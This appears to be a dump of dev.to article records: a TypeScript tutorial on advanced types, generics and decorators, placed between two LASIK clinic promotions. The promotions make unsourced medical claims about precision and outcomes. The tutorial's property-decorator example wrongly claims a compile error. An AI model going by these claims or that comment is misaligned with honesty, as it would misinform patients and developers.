The precision and control offered by LAHayeSIK technology result in more accurate vision correction, decreasing the likelihood of needing enhancement surgeries.
Lower Incidence of Side Effects:
Patients undergoing LASIK with LAHayeSIK technology experience fewer side effects such as glare, halos, and night vision problems, thanks to the precise correction of higher-order aberrations.
Consistent Outcomes:
The standardized processes facilitated by the LAHayeSIK instrument ensure consistent and reliable outcomes, improving overall patient satisfaction.
LAHayeSIK technology represents a significant advancement in the field of laser vision correction. By integrating multiple functions into a single instrument, this technology enhances the precision, safety, and efficiency of LASIK surgery. Patients benefit from reduced risks, shorter procedural times, and improved visual outcomes. At Columbus LASIK Vision, we are proud to offer LAHayeSIK technology to our patients, ensuring they receive the highest standard of care and the best possible results. If you’re considering LASIK surgery, contact us today to learn more about how LAHayeSIK technology can help you achieve superior vision correction.
| columbuslasikvision | |
1,881,201 | Advanced TypeScript Techniques for JavaScript Developers | TypeScript, with its robust type system and seamless integration with JavaScript, has revolutionized... | 0 | 2024-06-08T08:31:04 | https://dev.to/abhaysinghr1/advanced-typescript-techniques-for-javascript-developers-35jj | javascript, typescript, programming, webdev | TypeScript, with its robust type system and seamless integration with JavaScript, has revolutionized the way developers approach large-scale applications. While many have embraced the basics of TypeScript, understanding its advanced features can significantly enhance your productivity and code quality. This comprehensive guide explores advanced TypeScript techniques that every seasoned JavaScript developer should master.
### 1. Advanced Types
#### Union and Intersection Types
Union types allow a variable to hold more than one type. This is particularly useful for functions that can return multiple types.
```typescript
function formatDate(date: string | Date): string {
if (date instanceof Date) {
return date.toISOString();
}
return new Date(date).toISOString();
}
```
Intersection types, on the other hand, combine multiple types into one.
```typescript
interface ErrorHandling {
success: boolean;
error?: { message: string };
}
interface ArtworksData {
artworks: { title: string }[];
}
type ArtworksResponse = ArtworksData & ErrorHandling;
const handleResponse = (response: ArtworksResponse) => {
if (response.success) {
console.log(response.artworks);
} else {
console.log(response.error?.message);
}
};
```
#### Literal Types and Type Aliases
Literal types restrict a variable to a specific value or a set of values.
```typescript
type Direction = 'north' | 'east' | 'south' | 'west';
function move(direction: Direction) {
console.log(`Moving ${direction}`);
}
move('north'); // Valid
// move('up'); // Error
```
Type aliases provide a way to create more expressive types.
```typescript
type UserID = string | number;
function getUser(id: UserID) {
// implementation
}
```
### 2. Advanced Generics
Generics provide a way to create reusable components. By using generics, you can create components that work with any data type.
#### Generic Functions
Creating functions that can work with various data types can be achieved with generics.
```typescript
function identity<T>(arg: T): T {
return arg;
}
let output1 = identity<string>("myString"); // Output type is 'string'
let output2 = identity<number>(42); // Output type is 'number'
```
#### Generic Constraints
Generics can be constrained to ensure they operate on a certain subset of types.
```typescript
interface Lengthwise {
length: number;
}
function loggingIdentity<T extends Lengthwise>(arg: T): T {
console.log(arg.length);
return arg;
}
// loggingIdentity(3); // Error
loggingIdentity({ length: 10, value: 3 });
```
#### Using `keyof` and `typeof`
The `keyof` keyword creates a union type of the keys of an object type.
```typescript
interface Person {
name: string;
age: number;
}
function getProperty<T, K extends keyof T>(obj: T, key: K): T[K] {
return obj[key];
}
const person: Person = { name: 'John', age: 30 };
let name = getProperty(person, 'name');
```
### 3. Utility Types
TypeScript provides several utility types that help with common type transformations.
#### Partial
The `Partial` type makes all properties in a type optional.
```typescript
interface Todo {
title: string;
description: string;
}
function updateTodo(todo: Todo, fieldsToUpdate: Partial<Todo>) {
return { ...todo, ...fieldsToUpdate };
}
const todo1 = {
title: 'Learn TypeScript',
description: 'Study the official documentation',
};
const todo2 = updateTodo(todo1, { description: 'Read TypeScript books' });
```
#### Pick and Omit
The `Pick` type constructs a type by picking a set of properties from another type.
```typescript
interface Todo {
title: string;
description: string;
completed: boolean;
}
type TodoPreview = Pick<Todo, 'title' | 'completed'>;
const todo: TodoPreview = {
title: 'Clean room',
completed: false,
};
```
The `Omit` type constructs a type by omitting a set of properties from another type.
```typescript
type TodoInfo = Omit<Todo, 'completed'>;
const todoInfo: TodoInfo = {
title: 'Clean room',
description: 'Clean the room thoroughly',
};
```
### 4. Advanced Decorators
Decorators are a powerful feature in TypeScript that allows you to modify classes and their members. They can be used to add metadata, change behavior, or inject dependencies.
#### Class Decorators
Class decorators are applied to the constructor of a class.
```typescript
function sealed(constructor: Function) {
Object.seal(constructor);
Object.seal(constructor.prototype);
}
@sealed
class BugReport {
type = "report";
title: string;
constructor(t: string) {
this.title = t;
}
}
```
#### Method Decorators
Method decorators are applied to the methods of a class.
```typescript
function log(target: any, propertyKey: string, descriptor: PropertyDescriptor) {
const originalMethod = descriptor.value;
descriptor.value = function(...args: any[]) {
console.log(`Calling ${propertyKey} with arguments: ${args}`);
return originalMethod.apply(this, args);
};
return descriptor;
}
class Calculator {
@log
add(a: number, b: number) {
return a + b;
}
}
const calculator = new Calculator();
calculator.add(2, 3); // Logs: "Calling add with arguments: 2,3"
```
#### Property Decorators
Property decorators are applied to properties within a class.
```typescript
function readonly(target: any, propertyKey: string) {
const descriptor: PropertyDescriptor = {
writable: false,
};
return descriptor;
}
class Cat {
@readonly
name: string;
constructor(name: string) {
this.name = name;
}
}
const cat = new Cat("Whiskers");
// cat.name = "Fluffy"; // Error: Cannot assign to 'name' because it is a read-only property.
```
### 5. Advanced Interface and Type Manipulation
#### Conditional Types
Conditional types allow you to create types that depend on a condition.
```typescript
type IsString<T> = T extends string ? "yes" : "no";
type A = IsString<string>; // "yes"
type B = IsString<number>; // "no"
```
#### Mapped Types
Mapped types allow you to create new types by transforming properties.
```typescript
type Readonly<T> = {
readonly [P in keyof T]: T[P];
};
interface Point {
x: number;
y: number;
}
const point: Readonly<Point> = { x: 10, y: 20 };
// point.x = 5; // Error: Cannot assign to 'x' because it is a read-only property.
```
#### Recursive Types
Recursive types are types that reference themselves. They are useful for defining nested structures.
```typescript
type JSONValue =
| string
| number
| boolean
| { [x: string]: JSONValue }
| JSONValue[];
const jsonObject: JSONValue = {
a: 1,
b: "string",
c: [true, { d: "nested" }],
};
```
### 6. Practical Examples and Use Cases
#### Advanced Form Handling with Generics
Creating flexible form handlers that can work with different types of forms.
```typescript
interface Form<T> {
values: T;
errors: Partial<Record<keyof T, string>>;
}
function handleSubmit<T>(form: Form<T>) {
console.log(form.values);
}
interface LoginForm {
username: string;
password: string;
}
const loginForm: Form<LoginForm> = {
values: { username: "user1", password: "pass" },
errors: {},
};
handleSubmit(loginForm);
```
#### Type-safe API Requests
Ensuring API requests and responses are type-safe using generics and utility types.
```typescript
interface ApiResponse<T> {
data: T;
error?: string;
}
async function fetchData<T>(url: string): Promise<ApiResponse<T>> {
const response = await fetch(url);
const data = await response.json();
return { data };
}
interface User {
id: number;
name: string;
}
async function getUser(id: number) {
const response = await fetchData<User>(`/api/users/${id}`);
if (response.error) {
console.error(response.error);
} else {
console.log(response.data);
}
}
```
### 7. Conclusion
Mastering advanced TypeScript techniques allows you to write more robust, maintainable, and scalable code. By leveraging union and intersection types, generics, utility types, decorators, and advanced interface manipulations, you can enhance your development workflow and tackle complex applications with confidence.
Embrace these advanced TypeScript features and continue to push the boundaries of what you can achieve with this powerful language.
Happy coding! | abhaysinghr1 |
1,881,200 | How Custom LASIK Maps Your Eye for Precise Vision Correction | Custom LASIK represents a significant advancement in laser vision correction technology, offering... | 0 | 2024-06-08T08:31:03 | https://dev.to/columbuslasikvision/how-custom-lasik-maps-your-eye-for-precise-vision-correction-d7a | Custom LASIK represents a significant advancement in laser vision correction technology, offering patients a more personalized and precise treatment compared to traditional LASIK. By using detailed mapping techniques, Custom LASIK tailors the procedure to the unique characteristics of each patient's eyes, leading to better outcomes and fewer complications. Here’s how Custom LASIK maps your eye for precise vision correction.
**Understanding Custom LASIK**
Custom LASIK, also known as wavefront-guided LASIK, utilizes advanced wavefront technology to create a detailed, three-dimensional map of the eye. This map, often referred to as an eye’s "fingerprint," captures the unique way light travels through the eye and detects even the most subtle imperfections in the cornea that standard LASIK might miss.
**The Wavefront Mapping Process**
**Wavefront Analyzer:**
The process begins with the wavefront analyzer, a device that measures how light waves travel through your eye. This analyzer sends a safe, low-intensity light wave into your eye, which reflects off the retina and exits back through the cornea.
**Creating the Map:**
As the light exits your eye, it is captured by the wavefront analyzer, which then generates a detailed map of your eye. This map displays the unique aberrations or imperfections in your vision, including higher-order aberrations that can cause issues like glare, halos, and poor night vision.
**Detailed Measurement:**
The wavefront measurement obtained is 25 percent more precise than standard measurements used in traditional LASIK. This higher level of precision allows the surgeon to identify and correct minute irregularities that glasses or contact lenses cannot address.
**Benefits of Custom LASIK Mapping**
**Personalized Treatment:**
The wavefront map allows the surgeon to customize the LASIK procedure to the specific needs of your eyes. Each treatment plan is tailored to correct the unique visual imperfections detected during the mapping process.
**Improved Vision Quality:**
By addressing higher-order aberrations, Custom LASIK can enhance the quality of your vision, reducing problems like glare and halos that can occur with traditional LASIK.
**Enhanced Precision:**
The detailed mapping ensures a more precise reshaping of the cornea, which leads to more accurate vision correction and better overall results.
**Reduced Risk of Complications:**
Custom LASIK’s precision helps minimize the risk of complications and side effects. The ability to target specific imperfections means a lower likelihood of needing secondary procedures or experiencing postoperative issues.
**The Custom LASIK Procedure**
**Pre-Surgical Evaluation:**
During your initial consultation, a thorough eye exam is conducted to determine your candidacy for Custom LASIK. This includes the wavefront analysis to create your personalized eye map.
**Creating the Corneal Flap:**
Similar to traditional LASIK, a thin flap is created in the cornea’s surface layer using a microkeratome or femtosecond laser.
**Wavefront-Guided Reshaping:**
The surgeon uses the wavefront map to guide the excimer laser as it reshapes the cornea. This customized reshaping corrects the specific aberrations identified in your eye’s map, providing you with optimal vision correction.
**Post-Surgery Care:**
After the procedure, you’ll receive detailed instructions for postoperative care to ensure a smooth recovery and achieve the best possible results.
**Why Choose Custom [LASIK](https://www.columbuslasikvision.com/about-lasik/)?**
**Superior Outcomes:**
Custom LASIK offers a higher likelihood of achieving 20/20 vision or better, thanks to its ability to correct subtle vision problems.
Fewer Side Effects:
Patients who undergo Custom LASIK often report fewer issues with night vision and reduced glare and halos compared to those who have traditional LASIK.
Tailored Vision Correction:
Each Custom LASIK procedure is as unique as the patient’s eyes, providing a truly individualized approach to vision correction.
Custom LASIK represents a remarkable leap forward in laser vision correction technology, providing patients with more precise, personalized, and effective treatments. By using advanced wavefront mapping technology, Custom LASIK creates a detailed picture of your eye’s unique characteristics, allowing for superior vision correction and improved outcomes. If you’re considering LASIK surgery, consult with the experts at Columbus LASIK Vision to see if Custom LASIK is the right choice for you. Experience the difference of vision correction tailored specifically to your eyes.
| columbuslasikvision |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.